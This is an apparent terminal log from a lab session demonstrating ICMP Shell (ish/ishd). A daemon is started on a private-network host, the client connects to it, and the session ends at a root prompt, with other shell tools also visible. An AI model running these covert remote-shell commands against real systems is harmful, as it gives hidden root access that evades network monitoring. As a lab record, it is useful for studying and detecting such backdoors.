 [root@localhost icmpshell]# ./ishd -i 6635 -t 0 -p 8080
[root@localhost icmpshell]# ifconfig
eth2      Link encap:Ethernet  HWaddr 00:0C:29:02:BF:40
          inet addr:192.168.3.159  Bcast:192.168.3.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe02:bf40/64 Scope:Link
1 新建会话 × +
[root@localhost ~]# ls
anaconda-ks.cfg  backpipe  cshell  icmpshell  install.log  install.log.syslog  test
[root@localhost ~]# cd icmpshell/
[root@localhost icmpshell]# ls
ChangeLog  ish  ish.c  ishd  ishd.c  ishell.h  ish_main.c  ish_open.c  Makefile  README  TODO
[root@localhost icmpshell]# ./ish -i 6635 -t 0 -p 8080 192.168.3.159
ICMP Shell v0.2  (client)   -   by: Peter Kieltyka
--------------------------------------------------
Connecting to 192.168.3.159...done.
# uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux localhost.localdomain 2.6.32-642.el6.x86_64 #1 SMP Tue May 10 17:27:01 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux